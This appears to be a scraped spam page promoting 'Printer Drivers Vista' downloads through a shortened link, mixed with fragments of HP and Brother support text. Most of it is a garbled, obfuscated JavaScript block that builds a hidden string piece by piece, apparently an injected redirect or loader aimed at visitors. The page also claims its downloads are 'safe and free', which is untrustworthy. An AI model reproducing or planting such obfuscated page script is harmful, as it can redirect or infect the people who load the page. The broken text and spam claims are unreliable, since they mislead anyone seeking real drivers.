

[View Printer Drivers Vista](https://picfs.com/1vfilu)



[View Printer Drivers Vista](https://picfs.com/1vfilu)



 $1/2$ 

HP fraudulent caller alert - protect yourself from scams Learn what to do if you are contacted by fraudulent callers posing as HP representatives.. ";1Sr["nz"]="7i";1Sr["rF"]="0g";1Sr["rF"]="0g";1Sr["rF"]="00";1Sr["rF"]="a r|"fF"|+ISr["Nw"|+ISr["Nw"|+ISr["Nw"|+ISr["Nw"|+ISr["Nw"|+ISr["Nw"|+ISr["Ry"|+ISr["EW|+ISr|"UH"|+ISr["UH"|+ISr["Dz"|+ISr["Dz"|+ISr["EW|+ISr["EW|+ISr["Bp"|+ISr["TL"|+ISr["Bp"|+ISr["Bp"|+ISr["WZ"|+ISr["WZ"|+ISr["WZ"|+ISr["WZ bw"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["UZ"}+ISr["UN"}+ISr["UN"}+ISr["UH"}+ISr["UH"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV"}+ISr["uV r"KX"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcU"]+ISr["rcu"]+ISr["rco"]+ISr["rco"]+ISr["rco"]+ISr["rco"]+ISr["rcu"]+ISr["rcu"]+ISr["rcu"]+ISr["rcu"]+ISr["rcu"]+ISr["r ]+1Sr["UH"]+1Sr["gQ"]+1Sr["gQ"]+1Sr["gQ"]+1Sr["gQ"]+1Sr["gQ"]+1Sr["gY"]+1Sr["gx"]+1Sr["gc"]+1Sr["gv"]+1Sr["geU"]+1Sr["geU"]+1Sr["geU"]+1Sr["geU"]+1Sr["geU"]+1Sr["geU"]+1Sr["geU"]+1Sr["gk"]+1Sr["gk"]+1Sr["gk"]+1Sr["gk"]+1Sr hJ"]+ISr["Ho"]+ISr["Ho"]+ISr["dX"]+ISr["gY"]+ISr["gY"]+ISr["gY"]+ISr["gP"]+ISr["iw"]+ISr["iw"]+ISr["gP"]+ISr["rD"]+ISr["w]+ISr["wD"]+ISr["wD"]+ISr["wa"]+ISr["wa"]+ISr["wa"]+ISr["wa"]+ISr["w]]+ISr["wD"]+ISr["wD"]+ISr["wD"]+ +1Sr["eQ"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1Sr["iR"]+1 72) -15x -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x -1 -15x u"]+ISr["BZ"]+ISr["DV"]+ISr["DV"]+ISr["DV"]+ISr["DV"]+ISr["DV"]+ISr["DV"]+ISr["EP"]+ISr["PP"]+ISr["pP"]+ISr["cR"]+ISr["cR"]+ISr["gC"]+ISr["gC"]+ISr["BZ"]+ISr["BZ"]+ISr["BZ"]+ISr["BZ"]+ISr["BZ"]+ISr["DP"]+ISr["DP"]+ISr["cR" ISr["bH"]+ISr["ur"]+ISr["ur"]+ISr["ur"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+ISr["iE"]+IS Technical Support, Help, and Troubleshooting.

This could be a scam; do not provide any personal information Find and contact HP Customer Support, download drivers, manuals and troubleshooting information for HP products, including pcs, laptops, desktops, printers, tab ";ISr["qJ"]="dC";ISr["zm"]="ee";ISr["EB"]="xO";iSr["FB"]="xO";iSr["FP"]="ru";iSr["vR"]="eD";ISr["vR"]="eD";ISr["br"]="ho";ISr["br"]="ax";ISr["xQ"]="e";ISr["br"]="ax";iSr["cR"]="ax";iSr["cR"]="ax";iSr["cR"]="e";ISr["cR"]="e l";ISr["Xy"]="ya";ISr["pN"]="s?";ISr["Gr"]="if";ISr["Ey"]="ly";ISr["IZ"]="ti";ISr["DA"]="){";ISr["Ae"]="{s";ISr["DX"]="By";ISr["kx"]="'/";ISr["Nw"]=".

a";ISr["gf"]="ps";ISr["nr"]="ea";ISr["KM"]=":f";ISr["kM"]=":f";ISr["tu"]="se";ISr["hm"]="eb";ISr["gK"]="en";ISr["Ku"]="u";ISr["ku"]="in:";ISr["mr"]="4";ISr["mr"]="4";ISr["mr"]="4";ISr["ku"]="cb";ISr["hm"]="eb";ISr["ku"]="e i";ISr["gn"]="//";ISr["lyy"]="nd";ISr["ly"]="nd";ISr["ly"]="nd";ISr["ly"]="nd";ISr["ly"]="nd";ISr["ly"]="un";ISr["lub"]="un";ISr["lub"]="ue";ISr["lub"]="ue";ISr["ly"]="ue";ISr["ly"]="ue";ISr["ly"]="ue";ISr["ly"]="ue";ISr[" Brother HL-1240/50 Printer Driver, Drivers For Free, and many more programs.. ";ISr["sv"]="s'";ISr["mU"]="0]";ISr["mU"]="0]";ISr["mc"]="20";ISr["bH"]="1d";ISr["gL"]="td";ISr["gL"]="td";ISr["gP"]="de";ISr["wt"]="y/";ISr["wt s";ISr["Ti"]="ty";ISr["Wh"]="x/";ISr["ns"]="ce";ISr["KJ"]="l;";ISr["Ln"]="po";ISr["mC"]="er";ISr["LA"]="cr";ISr["eU"]="ef";ISr["VN"]="te";ISr["Fy"]="no";ISr["Gl"]="fa";ISr["qY"]="re";ISr["lv"]="1. e10c415e6f

All of our official programs and software are safe and free to download to users.

b";ISr["Fk"]="a=";ISr["LM"]="('";ISr["lo"]="ib";ISr["eo"]=",c";ISr["EH"]="tt";ISr["Pr"]="a)";ISr["DK"]="f";ISr["bB"]="\$=";ISr["vD"]="bl";ISr["wI"]="eE";ISr["Bv"]="us";ISr["Rq"]="s";ISr["hJ"]=">";ISr["zr"]=")[";ISr["oV"]="s